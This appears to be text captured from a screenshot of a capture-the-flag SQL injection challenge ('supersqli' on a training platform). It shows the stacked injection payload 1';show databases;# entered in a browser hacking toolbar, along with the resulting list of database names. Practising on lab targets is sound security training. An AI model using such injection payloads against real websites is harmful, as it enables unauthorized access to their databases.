 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
DevTools - 202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1%27;show%20databases;
Elements Console Sources Network Performance Memory Application Security Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1';show databases;#
Enable POST ADD HEADER
Console What's New